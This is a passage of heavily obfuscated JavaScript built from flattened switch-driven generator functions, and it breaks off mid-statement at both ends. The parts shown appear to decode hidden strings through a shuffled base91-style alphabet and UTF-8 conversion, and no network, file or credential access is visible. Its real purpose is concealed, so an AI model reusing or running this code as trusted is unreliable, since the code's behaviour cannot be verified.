nYdyWi2(-0x31,-0x4d,{zNbMtMY:pXZECyU.zNbMtMY,gcMO01y:{}},JPNFEig).next().value},vOBVtKK(zNbMtMY.vXCzM42),pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=0xb,GFbM6T+=0x141);break;case-0xf8:case 0x43:CbV0ps(Zj14AQ(TNa1NQK,UTRhQe),pXZECyU.mK73GC=pXZECyU.VxnPdqh,GFbM6T+=0x1b6);break;case-0x56:case-0x52:case-0x2b:CbV0ps(HBw1LYA[OtWaA1[JPNFEig+0x12f]]=OtWaA1[JPNFEig+0x84],HBw1LYA[OtWaA1[0x32]]=OtWaA1[0x2],HBw1LYA[OtWaA1[0x1a]]=-OtWaA1[JPNFEig+0x86],pXZECyU.mK73GC=pXZECyU.gcMO01y,JPNFEig+=0x178,GFbM6T+=-0x219);break;case-0x5b:case-0x87:case-0x6e:CbV0ps(VxnPdqh.TNa1NQK=function(...JPNFEig){hhetODp=JPNFEig;return zNbMtMY.iHlQSV[EGCB0z].apply(this)},VxnPdqh.UTRhQe=X7BAMA[EGCB0z]);if(VxnPdqh.UTRhQe){CbV0ps(pXZECyU.mK73GC=pXZECyU.VxnPdqh,JPNFEig+=0x28,GFbM6T+=-0x4e);break}else{CbV0ps(pXZECyU.mK73GC=pXZECyU.VxnPdqh,JPNFEig+=0x28,GFbM6T+=0x104);break}case 0xa9:CbV0ps((0x1,QE6G1Bm)(),pXZECyU.mK73GC=pXZECyU.VxnPdqh,GFbM6T+=-0x1a1);break;case GFbM6T!=-0x27a&&GFbM6T- -0x231:CbV0ps(HBw1LYA[OtWaA1[JPNFEig+-0x223]].push((HBw1LYA[OtWaA1[0xad]]|HBw1LYA[OtWaA1[0x1a]]<<HBw1LYA[OtWaA1[0x32]])&OtWaA1[0x19]),pXZECyU.mK73GC=pXZECyU.gcMO01y,GFbM6T+=-0x91);break;case JPNFEig- -0xe1:return TNa1NQK;case pXZECyU.zNbMtMY.jsqslv+-0x21:CbV0ps(pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=-0xb,GFbM6T+=0xb9);break;case 0x52:case JPNFEig!=0x231&&JPNFEig-0x27a:case-0x74:[u_l861.ZtwkkTv]=BAoQ_hx;if(typeof kk0kMQv[u_l861.ZtwkkTv]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(pXZECyU.mK73GC=pXZECyU.u_l861,JPNFEig+=-0x50e,GFbM6T+=0x368);break}else{CbV0ps(pXZECyU.mK73GC=pXZECyU.u_l861,JPNFEig+=-0x41d,GFbM6T+=0x35a);break}case 0xca:case-0x41:case-0x98:if(cyATYY===(0x1,xo2sRKS)(OtWaA1[0x2ef])+(0x1,xo2sRKS)(OtWaA1[0x2f0])){CbV0ps(pXZECyU.mK73GC=pXZECyU.zNbMtMY,GFbM6T+=-0x12c);break}else{CbV0ps(pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=-0x5b,GFbM6T+=-0x1a);break}case JPNFEig!=0x7c&&JPNFEig- -0x60:case 0x5c:CbV0ps(pXZECyU.mK73GC=pXZECyU.u4jtGKP,JPNFEig+=0xb8,GFbM6T+=-0x114);break;case JPNFEig!=-0x6&&JPNFEig- -0xb9:case 0x14:return;case-0x68:case 0xb2:CbV0ps(pXZECyU.zNbMtMY.OJpLev=pXZECyU.zNbMtMY.iHlQSV[EGCB0z](),pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=-0x18c,GFbM6T+=0x1a4);break;case 0xb6:CbV0ps(HBw1LYA[OtWaA1[0xad]]=OtWaA1[0x2],HBw1LYA[OtWaA1[0x32]]=OtWaA1[0x2],HBw1LYA[OtWaA1[0x1a]]=-OtWaA1[0x4],pXZECyU.mK73GC=pXZECyU.gcMO01y,JPNFEig+=-0x4d,GFbM6T+=-0x15c);break;case JPNFEig!=-0xf7&&JPNFEig- -0x14c:CbV0ps(pXZECyU.mK73GC=pXZECyU.pUcUav4,JPNFEig+=0xbb,GFbM6T+=-0x68);break;case pXZECyU.zNbMtMY.jsqslv+0x8d:CbV0ps(pXZECyU.dW3UHDE={},pXZECyU.dW3UHDE.wUiLtJl=function(...JPNFEig){return nYdyWi2(-0x4b,-0x23,{dW3UHDE:pXZECyU.dW3UHDE,zNbMtMY:pXZECyU.zNbMtMY,VxnPdqh:{}},JPNFEig).next().value},OJpLev=d8X0RG[EGCB0z]||(d8X0RG[EGCB0z]=(0x1,pXZECyU.dW3UHDE.wUiLtJl)()),pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=-0x77,GFbM6T+=0x189);break;case-0x85:case JPNFEig-0x71:case 0x92:CbV0ps(pXZECyU.lx81qQ={},pXZECyU.lx81qQ.QE6G1Bm=function JPNFEig(){vOBVtKK(function(...JPNFEig){var GFbM6T,BAoQ_hx;function*EGCB0z(BAoQ_hx,qkesugH,cyATYY,X7BAMA,nYdyWi2={kqcUSk:{}},kbTleLY){while(BAoQ_hx+qkesugH+cyATYY+X7BAMA!==0xf4)with(nYdyWi2.X8jmOvf||nYdyWi2)switch(BAoQ_hx+qkesugH+cyATYY+X7BAMA){case nYdyWi2.kqcUSk.GtXixYt+0x145:CbV0ps(nYdyWi2.e_F3ZF={},nYdyWi2.e_F3ZF.msJ7TC=function(...BAoQ_hx){return EGCB0z(-0x9a,0x12c,0x21,-0x3b,{e_F3ZF:nYdyWi2.e_F3ZF,IUUlazD:nYdyWi2.IUUlazD,kqcUSk:nYdyWi2.kqcUSk,UYQlqF:{}},BAoQ_hx).next().value},nYdyWi2.e_F3ZF.MhGYGO=function(...BAoQ_hx){return EGCB0z(0xe4,-0x6b,-0x127,0x1c,{e_F3ZF:nYdyWi2.e_F3ZF,IUUlazD:nYdyWi2.IUUlazD,kqcUSk:nYdyWi2.kqcUSk,IXsZA2K:{}},BAoQ_hx).next().value},vOBVtKK(nYdyWi2.e_F3ZF.msJ7TC),vOBVtKK(nYdyWi2.e_F3ZF.MhGYGO),nYdyWi2.X8jmOvf=nYdyWi2.IUUlazD,BAoQ_hx+=-0x1dd,qkesugH+=0x63,cyATYY+=-0xb4,X7BAMA+=0xec);break;case-0x48:return GduuIe;case cyATYY- -0x195:xUhZBf[OtWaA1[0x3]]=\"\";if((xUhZBf[OtWaA1[0x2]]&OtWaA1[0x289])==OtWaA1[0x2]){xUhZBf[OtWaA1[qkesugH+0x54]]=JPNFEig[OtWaA1[0x4]](xUhZBf[OtWaA1[0x2]]>>OtWaA1[0xa]&OtWaA1[0x29]|OtWaA1[0x8c])}else if((xUhZBf[OtWaA1[0x2]]&OtWaA1[0x28a])==OtWaA1[0x2]){CbV0ps((0x1,nYdyWi2.kqcUSk.NAJ4HkA)(xUhZBf[OtWaA1[0x2]]),xUhZBf[OtWaA1[0x3]]=JPNFEig[OtWaA1[0x4]](xUhZBf[OtWaA1[0x2]]>>OtWaA1[0x2c]&OtWaA1[0x1d]|OtWaA1[0xa8]),xUhZBf[OtWaA1[0x3]]+=(0x1,nYdyWi2.kqcUSk.bZMlGW)(xUhZBf[OtWaA1[0x2]],OtWaA1[0xa]))}else if((xUhZBf[OtWaA1[0x2]]&OtWaA1[0x28b])==OtWaA1[0x2]){CbV0ps(xUhZBf[OtWaA1[0x3]]=JPNFEig[OtWaA1[0x4]](xUhZBf[OtWaA1[0x2]]>>OtWaA1[0x2e]&OtWaA1[0x1a]|OtWaA1[0xb7]),xUhZBf[OtWaA1[0x3]]+=(0x1,nYdyWi2.kqcUSk.bZMlGW)(xUhZBf[OtWaA1[0x2]],OtWaA1[0x2c]),xUhZBf[OtWaA1[0x3]]+=(0x1,nYdyWi2.kqcUSk.bZMlGW)(xUhZBf[OtWaA1[0x2]],OtWaA1[0xa]))}CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.vN44Ip,BAoQ_hx+=-0x6f,qkesugH+=-0xa7,cyATYY+=0x11b);break;case nYdyWi2.kqcUSk.GtXixYt+0x3b:return smdYNm(ZgE102B[OtWaA1[0x18]]);case 0x4f:return;case cyATYY- -0x4d:nYdyWi2.Re1tvNw.EQqPYQ9=(0x1,j8ykV_j)(0x44,-(qkesugH+0x130),0x34).next().value;if(rShJqB){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.Re1tvNw,qkesugH+=0x13d,cyATYY+=-0x5a,X7BAMA+=-0x199);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.Re1tvNw,qkesugH+=0x13d,cyATYY+=-0x1dd,X7BAMA+=0xec);break}case 0x99:case nYdyWi2.kqcUSk.GtXixYt+0x161:CbV0ps(pjvwmk[-OtWaA1[0x1d4]].push((pjvwmk[OtWaA1[0xb5]]|pjvwmk[OtWaA1[0x1a]]<<pjvwmk[OtWaA1[0xdf]])&OtWaA1[0x19]),nYdyWi2.X8jmOvf=nYdyWi2.FYi5Dk,qkesugH+=-0x11f,cyATYY+=-0x6c);break;case nYdyWi2.kqcUSk.GtXixYt+0x44:return;case-0x3b:case cyATYY-0x104:return kk0kMQv[oJs8SR[OtWaA1[0x2]]];case 0xdc:if(JPNFEig[-OtWaA1[0x77]]==JPNFEig[OtWaA1[0x22]]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,cyATYY+=0xd7,X7BAMA+=-0x22e);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,qkesugH+=0x7b,cyATYY+=0x100,X7BAMA+=-0x1f6);break}case nYdyWi2.kqcUSk.GtXixYt+0x10e:case 0xc3:CbV0ps(ZgE102B[OtWaA1[0x18]].push((ZgE102B[OtWaA1[0x49]]|ZgE102B[-OtWaA1[0x36]]<<ZgE102B[OtWaA1[0x32]])&OtWaA1[0x19]),nYdyWi2.X8jmOvf=nYdyWi2.Mn_0cxD,qkesugH+=-0xd6,cyATYY+=0x3);break;case qkesugH- -0x4c:case-0xbf:(0x1,nYdyWi2.kqcUSk.NAJ4HkA)(ndQRBn[OtWaA1[0xe]]);return ndQRBn[OtWaA1[0xe]];case cyATYY- -0x339:case 0x7c:CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=0xe,qkesugH+=-0x24d,cyATYY+=0x377,X7BAMA+=-0x2f);break;case-0x8b:case X7BAMA-0xe9:case 0xe:CbV0ps([...uInuFcI.aWf5vN]=kbTleLY,uInuFcI.fYg6Nh0=function*BAoQ_hx(qkesugH,cyATYY,X7BAMA,nYdyWi2={izhPNL:{}}){while(qkesugH+cyATYY+X7BAMA!==0x9)with(nYdyWi2.mzI30ls||nYdyWi2)switch(qkesugH+cyATYY+X7BAMA){case nYdyWi2.izhPNL.mEmAoL8+-0xe1:CbV0ps(nYdyWi2.mzI30ls=nYdyWi2.izhPNL,qkesugH+=0x122,cyATYY+=-0x243,X7BAMA+=0x77);break;case-0x91:case 0x6b:case 0x4d:CbV0ps([nYdyWi2.izhPNL.mEmAoL8,nYdyWi2.izhPNL.QnNd4L,nYdyWi2.izhPNL.X5XX2ka]=[0xf8,0xb2,0x5a],uInuFcI.aWf5vN[OtWaA1[cyATYY+0xad]]=OtWaA1[qkesugH+-0xc2],uInuFcI.aWf5vN[OtWaA1[qkesugH+-0xc3]]=\"\\x55\\x22\\x4f\\x68\\x45\\x62\\x48\\x41\\x5a\\x6f\\x57\\x47\\x65\\x56\\x42\\x52\\x69\\x6c\\x24\\x79\\x5f\\x78\\x3b\\x4e\\x67\\x4a\\x58\\x43\\x5b\\x54\\x35\\x6b\\x30\\x49\\x50\\x3f\\x70\\x2f\\x3a\\x4b\\x29\\x4d\\x6d\\x37\\x7c\\x26\\x31\\x4c\\x33\\x66\\x7a\\x63\\x2a\\x76\\x73\\x39\\x3d\\x51\\x6a\\x6e\\x60\\x38\\x64\\x72\\x7e\\x77\\x2b\\x59\\x61\\x2c\\x36\\x44\\x71\\x25\\x34\\x75\\x7b\\x74\\x5d\\x5e\\x21\\x28\\x2e\\x23\\x40\\x3c\\x3e\\x53\\x7d\\x46\\x32\",uInuFcI.aWf5vN[OtWaA1[cyATYY+0xc0]]=\"\"+(uInuFcI.aWf5vN[OtWaA1[0x2]]||\"\"),nYdyWi2.mzI30ls=nYdyWi2.izhPNL,qkesugH+=-0x1c,cyATYY+=-0x1b6,X7BAMA+=0x192);break;case-0x4c:case 0x79:CbV0ps(nYdyWi2.mzI30ls=nYdyWi2.izhPNL,cyATYY+=-0xa9,X7BAMA+=-0xe);break;case-0x41:case-0x3e:CbV0ps(nYdyWi2.mzI30ls=nYdyWi2.izhPNL,qkesugH+=-0xbc,cyATYY+=0x164,X7BAMA+=-0x53);break;case-0x75:case nYdyWi2.izhPNL.mEmAoL8+-0xb0:CbV0ps(nYdyWi2.mzI30ls=nYdyWi2.izhPNL,qkesugH+=0x13d,cyATYY+=-0x26c,X7BAMA+=0x16);break;case 0x54:case X7BAMA-0x67:case-0x85:default:CbV0ps(uInuFcI.aWf5vN[OtWaA1[0x22]]=uInuFcI.aWf5vN[OtWaA1[0x13]].length,uInuFcI.aWf5vN[OtWaA1[0x263]]=[],nYdyWi2.mzI30ls=nYdyWi2.izhPNL,qkesugH+=0x3e);break;case X7BAMA-0xd7:CbV0ps(nYdyWi2.mzI30ls=nYdyWi2.izhPNL,qkesugH+=0x161,cyATYY+=-0x243,X7BAMA+=0xc5);break;case 0xf4:case cyATYY- -0x1d0:CbV0ps(uInuFcI.aWf5vN[OtWaA1[0x3f]]=OtWaA1[0x2],uInuFcI.aWf5vN[OtWaA1[0x65]]=OtWaA1[0x2],nYdyWi2.mzI30ls=nYdyWi2.izhPNL,qkesugH+=-0x38,cyATYY+=0x1d4,X7BAMA+=-0x184);break;case 0xb8:case-0x7b:uInuFcI.aWf5vN[OtWaA1[0x88]]=-OtWaA1[qkesugH+-0xac];for(uInuFcI.aWf5vN[OtWaA1[cyATYY+0x9b]]=OtWaA1[0x2];uInuFcI.aWf5vN[OtWaA1[cyATYY+0x9b]]<uInuFcI.aWf5vN[OtWaA1[cyATYY+0xb1]];uInuFcI.aWf5vN[OtWaA1[0xc]]++){uInuFcI.aWf5vN[OtWaA1[cyATYY+0xa4]]=uInuFcI.aWf5vN[OtWaA1[0x3]].indexOf(uInuFcI.aWf5vN[OtWaA1[0x13]][uInuFcI.aWf5vN[OtWaA1[0xc]]]);if(uInuFcI.aWf5vN[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(uInuFcI.aWf5vN[OtWaA1[0x88]]<OtWaA1[cyATYY+0x91]){uInuFcI.aWf5vN[OtWaA1[0x88]]=uInuFcI.aWf5vN[OtWaA1[0x15]]}else{CbV0ps(uInuFcI.aWf5vN[OtWaA1[cyATYY+0x117]]+=uInuFcI.aWf5vN[OtWaA1[0x15]]*OtWaA1[0x1f],uInuFcI.aWf5vN[OtWaA1[0x3f]]|=uInuFcI.aWf5vN[OtWaA1[0x88]]<<uInuFcI.aWf5vN[OtWaA1[0x65]],uInuFcI.aWf5vN[OtWaA1[0x65]]+=(uInuFcI.aWf5vN[OtWaA1[qkesugH+-0x28]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[cyATYY+0xab]);do{CbV0ps(uInuFcI.aWf5vN[OtWaA1[0x263]].push(uInuFcI.aWf5vN[OtWaA1[cyATYY+0xce]]&OtWaA1[0x19]),uInuFcI.aWf5vN[OtWaA1[0x3f]]>>=OtWaA1[cyATYY+0x9b],uInuFcI.aWf5vN[OtWaA1[0x65]]-=OtWaA1[cyATYY+0x9b])}while(uInuFcI.aWf5vN[OtWaA1[0x65]]>OtWaA1[0x1a]);uInuFcI.aWf5vN[OtWaA1[cyATYY+0x117]]=-OtWaA1[0x4]}}if(uInuFcI.aWf5vN[OtWaA1[0x88]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.mzI30ls=nYdyWi2.izhPNL,cyATYY+=0xde);break}else{CbV0ps(nYdyWi2.mzI30ls=nYdyWi2.izhPNL,qkesugH+=-0x167,cyATYY+=0x227);break}case 0x63:CbV0ps(uInuFcI.aWf5vN[OtWaA1[qkesugH+0x1b3]].push((uInuFcI.aWf5vN[OtWaA1[cyATYY+-0x10]]|uInuFcI.aWf5vN[OtWaA1[0x88]]<<uInuFcI.aWf5vN[OtWaA1[qkesugH+-0x4b]])&OtWaA1[qkesugH+-0x97]),nYdyWi2.mzI30ls=nYdyWi2.izhPNL,qkesugH+=-0x167,cyATYY+=0x149);break;case nYdyWi2.izhPNL.QnNd4L+-0x6d:return uInuFcI.X9vDSY=!0x0,smdYNm(uInuFcI.aWf5vN[OtWaA1[cyATYY+0xcb]]);case qkesugH!=-0x5c&&cyATYY- -0x33:CbV0ps([nYdyWi2.izhPNL.mEmAoL8,nYdyWi2.izhPNL.QnNd4L,nYdyWi2.izhPNL.X5XX2ka]=[-0x8b,-0x5d,0x15],nYdyWi2.mzI30ls=nYdyWi2.izhPNL,qkesugH+=0x199,cyATYY+=-0x2a7,X7BAMA+=0x4);break}},uInuFcI.X9vDSY=void 0x0,nYdyWi2.X8jmOvf=nYdyWi2.uInuFcI,qkesugH+=-0x76,cyATYY+=-0x56,X7BAMA+=0x23d);break;case 0x61:CbV0ps(ndQRBn[OtWaA1[0x2dd]]=JPNFEig[-OtWaA1[0x1a]][JPNFEig[-OtWaA1[0x77]]]&OtWaA1[0x19],JPNFEig[-OtWaA1[0x77]]++);if((ndQRBn[OtWaA1[0x2dd]]&OtWaA1[0x24])==OtWaA1[0x2]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=0x111,qkesugH+=-0xc6,X7BAMA+=-0x5c);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=0x121,qkesugH+=-0xc6,X7BAMA+=-0xb0);break}case nYdyWi2.kqcUSk.GtXixYt+0xc6:case 0x5:case-0x5b:CbV0ps(ZgE102B[OtWaA1[0xb]]=ZgE102B[OtWaA1[0x13]].length,ZgE102B[OtWaA1[0x18]]=[],ZgE102B[OtWaA1[0x49]]=OtWaA1[0x2],ZgE102B[OtWaA1[0x32]]=OtWaA1[0x2],ZgE102B[-OtWaA1[0x36]]=-OtWaA1[0x4],nYdyWi2.X8jmOvf=nYdyWi2.Mn_0cxD,qkesugH+=0x11d,X7BAMA+=-0x6d);break;case 0xa2:case-0xe7:case 0x6c:return smdYNm(pjvwmk[-OtWaA1[0x1d4]]);case-0x93:case BAoQ_hx!=-0xf9&&qkesugH- -0x50:case 0xbb:return JPNFEig[OtWaA1[0x4]](xUhZBf[OtWaA1[0x2]]);case 0x37:case qkesugH- -0x7f:case 0x6f:return kk0kMQv[UPIx5B[OtWaA1[0x2]]]=(0x1,nYdyWi2.wunBBQv.PoYyUMV)(Isq1DQT[UPIx5B[OtWaA1[0x2]]]);case-0x25:case BAoQ_hx!=-0x5&&BAoQ_hx!=-0xee&&BAoQ_hx- -0x56:CbV0ps([...u_1I45.bRQKpk]=kbTleLY,u_1I45.mi0jBr=function*BAoQ_hx(qkesugH,cyATYY,X7BAMA,nYdyWi2,kbTleLY={TYPUZJ:{}}){while(qkesugH+cyATYY+X7BAMA+nYdyWi2!==-0xe2)with(kbTleLY.Funoxf||kbTleLY)switch(qkesugH+cyATYY+X7BAMA+nYdyWi2){case-0x75:case-0xee:case 0xa2:CbV0ps(kbTleLY.TYPUZJ.t4Mn_O=-0x5e,u_1I45.bRQKpk[OtWaA1[0x0]]=OtWaA1[0x4],u_1I45.bRQKpk[-OtWaA1[0x1fb]]=[],kbTleLY.Funoxf=kbTleLY.TYPUZJ,qkesugH+=-0x7b,cyATYY+=0x23,X7BAMA+=0x190,nYdyWi2+=-0x152);break;case kbTleLY.TYPUZJ.t4Mn_O+0xc7:case-0xac:CbV0ps(kbTleLY.Funoxf=kbTleLY.TYPUZJ,qkesugH+=0xc0,cyATYY+=0x39,X7BAMA+=-0x114);break;case-0x8f:CbV0ps(u_1I45.bRQKpk[OtWaA1[0x13]]=OtWaA1[0x2],u_1I45.bRQKpk[OtWaA1[0x2d1]]=u_1I45.bRQKpk[OtWaA1[cyATYY+-0xf7]].length,u_1I45.bRQKpk[-OtWaA1[0x1f3]]=OtWaA1[0x26],kbTleLY.Funoxf=kbTleLY.TYPUZJ,X7BAMA+=-0x1e1,nYdyWi2+=0x1e9);break;case qkesugH-0x20a:u_1I45.bRQKpk[OtWaA1[0x49]]=OtWaA1[0x26];while(u_1I45.bRQKpk[OtWaA1[0x13]]<u_1I45.bRQKpk[OtWaA1[0x2d1]]){CbV0ps(u_1I45.bRQKpk[-OtWaA1[0x1f3]]=u_1I45.bRQKpk[OtWaA1[cyATYY+0x9c]].charCodeAt(u_1I45.bRQKpk[OtWaA1[0x13]]++),u_1I45.bRQKpk[-OtWaA1[0x1f3]]>=OtWaA1[X7BAMA+0x250]&&u_1I45.bRQKpk[-OtWaA1[0x1f3]]<=OtWaA1[0x281]&&u_1I45.bRQKpk[OtWaA1[0x13]]<u_1I45.bRQKpk[OtWaA1[0x2d1]]?(u_1I45.bRQKpk[OtWaA1[0x49]]=u_1I45.bRQKpk[OtWaA1[X7BAMA+0x175]].charCodeAt(u_1I45.bRQKpk[OtWaA1[0x13]]++),(u_1I45.bRQKpk[OtWaA1[0x49]]&OtWaA1[0x282])==OtWaA1[0xde]?u_1I45.bRQKpk[-OtWaA1[X7BAMA+0x36e]].push(((u_1I45.bRQKpk[-OtWaA1[0x1f3]]&OtWaA1[cyATYY+0x175])<<OtWaA1[0xda])+(u_1I45.bRQKpk[OtWaA1[0x49]]&OtWaA1[0xdb])+OtWaA1[0xdc]):(u_1I45.bRQKpk[-OtWaA1[0x1fb]].push(u_1I45.bRQKpk[-OtWaA1[0x1f3]]),u_1I45.bRQKpk[OtWaA1[cyATYY+0xad]]--)):u_1I45.bRQKpk[-OtWaA1[0x1fb]].push(u_1I45.bRQKpk[-OtWaA1[0x1f3]]))}return u_1I45.EH883m5=!0x0,u_1I45.bRQKpk[-OtWaA1[cyATYY+0x295]];case qkesugH-0xc2:case-0xcc:CbV0ps(kbTleLY.Funoxf=kbTleLY.TYPUZJ,qkesugH+=0xaa,X7BAMA+=0x13a,nYdyWi2+=-0x12b);break;case nYdyWi2-0xd3:default:CbV0ps(kbTleLY.Funoxf=kbTleLY.TYPUZJ,qkesugH+=-0x50,cyATYY+=0x97,X7BAMA+=0x223,nYdyWi2+=-0x21c);break;case qkesugH-0x62:CbV0ps(kbTleLY.Funoxf=kbTleLY.TYPUZJ,qkesugH+=0x75,cyATYY+=0x193,X7BAMA+=0x42,nYdyWi2+=-0x1e8);break;case X7BAMA-0x98:CbV0ps(kbTleLY.Funoxf=kbTleLY.TYPUZJ,qkesugH+=0x1d,cyATYY+=0x13a,X7BAMA+=-0x36,nYdyWi2+=-0x1fe);break;case 0xcf:case qkesugH-0x133:CbV0ps(kbTleLY.Funoxf=kbTleLY.TYPUZJ,qkesugH+=-0x6d,cyATYY+=-0xa3,X7BAMA+=0x1c7,nYdyWi2+=0x8c);break;case X7BAMA- -0xaa:u_1I45.bRQKpk[OtWaA1[cyATYY+-0xb0]]=OtWaA1[cyATYY+-0xd3];while(u_1I45.bRQKpk[OtWaA1[qkesugH+0x25]]<u_1I45.bRQKpk[OtWaA1[0x2d1]]){CbV0ps(u_1I45.bRQKpk[-OtWaA1[qkesugH+0x205]]=u_1I45.bRQKpk[OtWaA1[X7BAMA+0x133]].charCodeAt(u_1I45.bRQKpk[OtWaA1[qkesugH+0x25]]++),u_1I45.bRQKpk[-OtWaA1[0x1f3]]>=OtWaA1[X7BAMA+0x20e]&&u_1I45.bRQKpk[-OtWaA1[0x1f3]]<=OtWaA1[0x281]&&u_1I45.bRQKpk[OtWaA1[0x13]]<u_1I45.bRQKpk[OtWaA1[X7BAMA+0x402]]?(u_1I45.bRQKpk[OtWaA1[0x49]]=u_1I45.bRQKpk[OtWaA1[0x2]].charCodeAt(u_1I45.bRQKpk[OtWaA1[qkesugH+0x25]]++),(u_1I45.bRQKpk[OtWaA1[0x49]]&OtWaA1[0x282])==OtWaA1[0xde]?u_1I45.bRQKpk[-OtWaA1[cyATYY+0x102]].push(((u_1I45.bRQKpk[-OtWaA1[0x1f3]]&OtWaA1[cyATYY+-0x1e])<<OtWaA1[0xda])+(u_1I45.bRQKpk[OtWaA1[0x49]]&OtWaA1[0xdb])+OtWaA1[0xdc]):(u_1I45.bRQKpk[-OtWaA1[0x1fb]].push(u_1I45.bRQKpk[-OtWaA1[0x1f3]]),u_1I45.bRQKpk[OtWaA1[0x13]]--)):u_1I45.bRQKpk[-OtWaA1[qkesugH+0x20d]].push(u_1I45.bRQKpk[-OtWaA1[cyATYY+0xfa]]))}return u_1I45.EH883m5=!0x0,u_1I45.bRQKpk[-OtWaA1[0x1fb]];case qkesugH-0xb3:CbV0ps(kbTleLY.TYPUZJ.t4Mn_O=0x9a,kbTleLY.Funoxf=kbTleLY.TYPUZJ,qkesugH+=-0x8d,cyATYY+=0x339,X7BAMA+=-0x2bf,nYdyWi2+=-0x3c);break}},u_1I45.EH883m5=void 0x0,u_1I45.gUtrkhN=(0x1,u_1I45.mi0jBr)(BAoQ_hx+0x79,qkesugH+0x51,-0xe0,-(qkesugH+0x4f)).next().value);if(u_1I45.EH883m5){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.u_1I45,qkesugH+=-0x62,cyATYY+=-0xfc,X7BAMA+=0x29);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.u_1I45,BAoQ_hx+=0x13e,qkesugH+=-0x62,cyATYY+=-0xfc,X7BAMA+=0x29);break}case cyATYY-0x9c:case 0x32:case 0xeb:throw WAnLO5y((0x1,nYdyWi2.e_F3ZF.msJ7TC)(OtWaA1[0x2d9])+OtWaA1[0xe3])((0x1,nYdyWi2.e_F3ZF.msJ7TC)(OtWaA1[0x2da])+(0x1,nYdyWi2.e_F3ZF.msJ7TC)(OtWaA1[0x2db])+(0x1,nYdyWi2.e_F3ZF.msJ7TC)(OtWaA1[0x2dc]));case BAoQ_hx-0x11:return;case 0xf7:case qkesugH-0x13a:nYdyWi2.kqcUSk.GtXixYt=0x4c;return;case-0x18:CbV0ps(nYdyWi2.MnsMhv={},nYdyWi2.MnsMhv.kNaFt_=function(...BAoQ_hx){return EGCB0z(0x168,-0x122,0x15,-0xab,{MnsMhv:nYdyWi2.MnsMhv,wARwmCW:nYdyWi2.wARwmCW,kqcUSk:nYdyWi2.kqcUSk,X_GM4A:{}},BAoQ_hx).next().value},nYdyWi2.MnsMhv.qMIw8O=function(...BAoQ_hx){return EGCB0z(0xb,0x17,0xe7,-0xde,{MnsMhv:nYdyWi2.MnsMhv,wARwmCW:nYdyWi2.wARwmCW,kqcUSk:nYdyWi2.kqcUSk,FYi5Dk:{}},BAoQ_hx).next().value},vOBVtKK(nYdyWi2.MnsMhv.qMIw8O),nYdyWi2.X8jmOvf=nYdyWi2.wARwmCW,BAoQ_hx+=0x84,qkesugH+=0x74,cyATYY+=-0x255,X7BAMA+=0x1ab);break;case-0x7b:return OtWaA1[0xff];case X7BAMA- -0x115:CbV0ps(DPNHf5[-OtWaA1[0x5f]]=OtWaA1[0x2],DPNHf5[OtWaA1[0x1a]]=-OtWaA1[0x4],nYdyWi2.X8jmOvf=nYdyWi2.frS7Mde,BAoQ_hx+=0x80,qkesugH+=-0x92);break;case-0x27:case X7BAMA-0x39:CbV0ps(SkDqpXK[-OtWaA1[0x27]]=OtWaA1[cyATYY+0x2d7],SkDqpXK[OtWaA1[0x43]]=\"\");while(++SkDqpXK[OtWaA1[0x22]]<SkDqpXK[OtWaA1[0x13]]){CbV0ps(SkDqpXK[-OtWaA1[0x27]]=SkDqpXK[OtWaA1[0x4]][SkDqpXK[OtWaA1[0x22]]],SkDqpXK[OtWaA1[0x43]]+=(0x1,nYdyWi2.kqcUSk.MSdanx)(SkDqpXK[-OtWaA1[0x27]]))}return SkDqpXK[OtWaA1[0x43]];case-0x7a:case qkesugH-0xe4:case-0x9:CbV0ps(SkDqpXK[OtWaA1[0x13]]=SkDqpXK[OtWaA1[0x4]].length,SkDqpXK[OtWaA1[0x22]]=-OtWaA1[0x4],nYdyWi2.X8jmOvf=nYdyWi2.fDDrhn,BAoQ_hx+=0x151);break;case 0x5d:return;case cyATYY- -0x17a:CbV0ps([...fDDrhn.SkDqpXK]=kbTleLY,fDDrhn.SkDqpXK[OtWaA1[0x0]]=OtWaA1[0x4],fDDrhn.SkDqpXK[OtWaA1[0x4]]=(0x1,kqcUSk.d6YTtE)(fDDrhn.SkDqpXK[OtWaA1[0x2]]),nYdyWi2.X8jmOvf=nYdyWi2.fDDrhn,qkesugH+=0x90,cyATYY+=-0x148);break;case qkesugH- -0x23:CbV0ps(ndQRBn[-OtWaA1[0xb3]]=(0x1,nYdyWi2.kqcUSk.z8xKd7)(),ndQRBn[OtWaA1[0xe]]=(ndQRBn[OtWaA1[0x2dd]]&OtWaA1[0x29])<<OtWaA1[0xa]|ndQRBn[-OtWaA1[0xb3]]);if(ndQRBn[OtWaA1[0xe]]>=OtWaA1[0x24]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0x130,qkesugH+=0x63,X7BAMA+=0x16e);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0x130,qkesugH+=0x63,X7BAMA+=0x10f);break}case 